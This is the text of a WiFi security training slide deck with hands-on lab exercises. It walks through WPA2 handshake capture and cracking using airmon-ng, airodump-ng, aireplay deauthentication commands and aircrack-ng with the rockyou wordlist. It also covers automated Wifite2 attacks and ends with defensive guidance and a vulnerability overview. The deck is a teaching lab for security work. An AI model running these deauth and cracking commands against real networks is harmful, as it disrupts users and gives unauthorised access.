Slide 1



Slide 2
Walkthrough
WPA2 Handshake Cracking
Analyzer Mode
Setup Monitor Mode
Find SSID to Attack
Deauth Client
Capture Handshake
Crack Handshake
48

Slide 3
Exercise #01
Mobile App: Wi-Fi Analyzer
DO NOT COPY OR REPRODUCE

Slide 4


Step 1 - Download Wi-Fi Analyzer App
Mobile App: Wi-Fi Analyzer
Go to the Google Play or Apple App Store
Type in “wiﬁ analyzer” or “wiﬁ monitor”
Download the app with the best ratings
DO NOT COPY OR REPRODUCE

Slide 5



Step 2 - Check the Different Views
Mobile App: Wi-Fi Analyzer
Channels
Signal Strength
DO NOT COPY OR REPRODUCE

Slide 6
Exercise #02
Mobile App: Wi-Fi Monitor Mode
DO NOT COPY OR REPRODUCE

Slide 7

Step 1 - Setup Monitor Mode
WPA2 Handshake Cracking
Connect your Wi-Fi Adapter
Open a terminal and run
  sudo airmon-ng start <<wiﬁadapter>>
DO NOT COPY OR REPRODUCE

Slide 8

Step 2 - Analyze Available Wi-Fi Networks
WPA2 Handshake Cracking
Run
  sudo airodump-ng [wiﬁadapter]
DO NOT COPY OR REPRODUCE

Slide 9

Step 3 - Analyze Networks on a Speciﬁc Channel
WPA2 Handshake Cracking
Run
  sudo airodump-ng -c [channel] [wiﬁadapter]
DO NOT COPY OR REPRODUCE

Slide 10

Step 4 - Analyze Speciﬁc Access Point (BSSID)
WPA2 Handshake Cracking
Run
  sudo airodump-ng --channel 161 --bssid 94:83:C4:1D:7D:1A [wiﬁadapter]
DO NOT COPY OR REPRODUCE

Slide 11

Step 4 - Deauth Clients
WPA2 Handshake Cracking
Run
  sudo aireplay --deauth 2 -a 94:83:C4:1D:7D:1A -c 04:D6:AA:5B:50:99 wlan1
DO NOT COPY OR REPRODUCE

Slide 12
Step 5 - Capture Handshake
WPA2 Handshake Cracking
Run
  sudo airodump-ng --channel 161 --bssid 94:83:C4:1D:7D:1A --write capture wlan0
DO NOT COPY OR REPRODUCE

Slide 13

Step 6 - Crack Handshake
WPA2 Handshake Cracking
For rockyou.txt visit:
chv.link/autoisac
Run
  aircrack-ng <ﬁle-name> -w rockyou.txt
DO NOT COPY OR REPRODUCE

Slide 14
Exercise #03
Utilize Wiﬁte2
DO NOT COPY OR REPRODUCE

Slide 15
Wiﬁte2
This tool automates attacks on WPS, WEP, and WPA-PSK networks and performs the following actions automatically:
Sets the interface in monitor mode
Scans for potential networks and allows selection of victim(s)
Launches WEP attacks if applicable
Executes WPA-PSK attacks
Conducts WPS attacks including Pixie dust attack and brute-force attack (note: the brute-force attack may be time-consuming)
Attempts to capture the PMKID from the Access Point (AP) for cracking
Tries to deauthenticate clients of the AP to capture a handshake
If PMKID or Handshake is captured, attempts brute-force using top 5000 passwords.
DO NOT COPY OR REPRODUCE

Slide 16

Wiﬁte2 - Steps
Connect your Wi-Fi Adapter
Open a Terminal
Run
  $ sudo wiﬁte
Hit Ctrl + C to begin attacking the Wi-Fi APs
Select Target
Wiﬁte will begin capturing handshake
Automatically deauthenticate clients
Automatically cracks the password using a wordlist similar to rockyou.txt
DO NOT COPY OR REPRODUCE

Slide 17
Lab 1 – Understanding Your Environment

Slide 18
Exercise #04
Break into the Network “HackISAC”
DO NOT COPY OR REPRODUCE

Slide 19

Step 1 - Download Wordlist & Identify Wireless Adapter
Download rockyou.txt from chv.link/autoisac
Open Terminal (DragonOS)
  $ ifconﬁg to identify your wireless adapter’s name
Example of wireless adapter name
DO NOT COPY OR REPRODUCE

Slide 20

Step 2 - Kill Interrupting Services & Start Monitor Mode
Kill Interrupting Services
1. $ sudo airmon-ng check kill
DO NOT COPY OR REPRODUCE

Slide 21

Step 2 - Kill Interrupting Services & Start Monitor Mode
Start Monitor Mode
1. $ sudo airmon-ng start <wireless adapter name>
DO NOT COPY OR REPRODUCE

Slide 22

Step 3 - Look for Targets
$ sudo airodump-ng <wireless adapter name>
Locate HackISAC
DO NOT COPY OR REPRODUCE

Slide 23
Step 4 - Deauth Clients
WPA2 Handshake Cracking
Run
  sudo aireplay --deauth 2 -a 94:83:C4:1D:7D:1A -c 04:D6:AA:5B:50:99 wlan1
DO NOT COPY OR REPRODUCE

Slide 24

Step 5 - Capture Network Handshake and Save to File
Capture Network Handshake
$ sudo airodump-ng <wireless adapter> --bssid <wiﬁ-bssid> -w
<File-name>
Save to File
DO NOT COPY OR REPRODUCE

Slide 25

Step 6 - Crack Password using Aircrack-ng & Wordlist
Crack Password
1. $ aircrack-ng <ﬁle-name> -w <wordlist>
DO NOT COPY OR REPRODUCE

Slide 26
WiFi Information
Basics
  Wireless Local Area Networking based on IEEE 802.11 standards
  Wireless Ethernet link
  Connect to WLAN from a wide range of devices via Access Point
  WiFi-5: IEEE 802.11b/g (2.4Ghz band) and IEEE 802.11a (U-NII 5Ghz)
  WiFi-6: IEEE 802.11n (2.4Ghz, 5.8Ghz), IEEE 802.11ac/ax (2.4Ghz, 5Ghz and 5.8Ghz)
  WiFi-6E: Opens up IEEE 802.11ax to 6Ghz bands
  WiFi-7: Adds Multi-Link Operation (MLO) across channels
  Band allocation various by region, channels vary
  Bandwidth ranges from 20Mhz (b) to 160Mhz (ac)
  Wider channels results in shorter ranges
  Vulnerable to eavesdropping
Links
  WiFi Alliance: https://www.wi-fi.org/
  https://en.wikipedia.org/wiki/Wi-Fi
  https://en.wikipedia.org/wiki/Wireless_security
  https://en.wikipedia.org/wiki/Wi-Fi_Direct
  Mapping of known Access Points (APs) https://wigle.net/

Slide 27
WiFi Security
Basics
  WPA2-PSK is meant for consumer networks, not enterprise networks
  Use 802.1X/EAP with WPA2+AES (WPA3 in the future)
  Use at least 20 characters in passphrase
  Use VPN over public WiFi
  Keep WiFi equipment updated to latest firmware
  Replace older equipment (no new updates) with newer models
Security
  802.11 specification has critical flaw and doesn’t secure frames
  802.11i specification attempts to address security
  WEP
    Do not use
    Easily breakable and hackable
  WPA/WPA2 increases security
    Choose WPA2 over WPA
    WPA2 uses multiple keys: PSK, PMK (PSK or EAP), PTK
    WPA2 is recommended with AES/CCMP, not TKIP
    TKIP interferes with WPA/WPA2 QoS mechanism
    Attack tools: pyrit, hashcat, aircrack-ng
  WiFi Protected Setup (WPS) has security flaw and is not recommended
    PIN is printed on device label
    Easy to brute force
    Reaver attack (http://code.google.com/p/reaver-wps)
  WPA3 now the latest standard

Slide 28
WiFi Vulnerabilities
Known Exploits/Vulnerabilities
  Weak access points easily identified by wardriving
  Password cracking, built-in passwords
  Firmware bugs leaves remote administration vulnerable
  Open access WiFi is easily sniffed and hacked
  Super-G is not a standard and will swamp 2.4Ghz
Hacking & Cracking
  Passwords under 20 characters are easily hacked
  Pre-computed PMK hashes for top 1000 common SSIDs available at https://wigle.net/
  Tools to accelerate hash computation and WPA2-PSK cracking
    Runs on ATI or NVIDIA GPUs (Pyrit, hashcat)
  Can crack within seconds
  PSK and PMK are stored on client devices, which can be stolen
KRACK
  https://en.wikipedia.org/wiki/KRACK
  https://www.krackattacks.com/
  Against 802.11i/r
  Uses replay attacks
  TKIP, CCMP, or GCMP (WiGig) with 802.1X key distribution
  Affects all current crypto and key derivation methods
  Not in the wild (yet)
CERT CVE Lookup
  http://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=wifi

Slide 29
WiFi Enterprise
Security
  WPA2-Enterprise
  TKIP or CCMP with 802.1X key distribution
  EAPOL (PMK + PTK) 4-way with PMK
  Encryption keys rotated every 216 packets
  PEAP negotiation over TLS, new key every 64K packets
    Subject to known TLS vulnerabilities
Vulnerabilities
  Don’t always need to target WPA2 security
  Impersonate open SSID with MiFi or AP
    Can be leveraged for DoS attack to force roaming event to impersonating AP
  Attacker looks for valid usernames by sniffing
    Attacker attempts authentication using common weak passwords
    Account lockout if policy is enabled
  Many PEAP deployments fail to deploy properly
    Fail to enable server certificate validation
    Using CHAP/PAP (MS-CHAPv2), which can be cracked
  Anyone can impersonate RADIUS server
    Clients don’t always validate the CA certificate
    Windows client ask for userid/password before validating certificate
      Sends MS-CHAPv2 credentials to attacker
    Users left to decide to trust or reject certificate (iOS)
      Android unless specifically configured to trust a public CA

Slide 30
WiFi Guidelines
CERT Guide
  https://www.us-cert.gov/sites/default/files/publications/A_Guide_to_Securing_Networks_for_Wi-Fi.pdf
NIST Guidelines
  https://csrc.nist.gov/publications/detail/sp/800-97/final
  https://csrc.nist.gov/publications/detail/sp/800-153/final
SANS Whitepaper
  https://www.sans.org/reading-room/whitepapers/access/security-vulnerabilities-wireless-lan-technology-1629
  https://www.sans.org/reading-room/whitepapers/wireless/security-guidelines-wireless-lan-implementation-1233

Slide 31
WiFi Tools
Tools
  Too many to enumerate, available for all platforms
  SANS SWAT Toolkit
Popular
  Android
    Wifi Analyzer
  Linux (usually included with Kali Linux)
    Linux allows WiFi devices to be put into monitor mode good for sniffing
    Command line tools
      iwlist
      wavemon
    Aircrack-NG Suite: aircrack-ng, airmon-ng, aircrack-ng, airdecap-ng, …
    Hashcat
    Kismet
    LinSSID
    Wireshark, tshark
  Windows
    Using 802.11n/ac dongle
    Acrylic WiFi: https://www.acrylicwifi.com/en/
    NetSpot: https://www.netspotapp.com/
    InSSIDer: https://www.metageek.com/products/inssider/
    Wireshark
    WirelessKeyView (NirSoft)

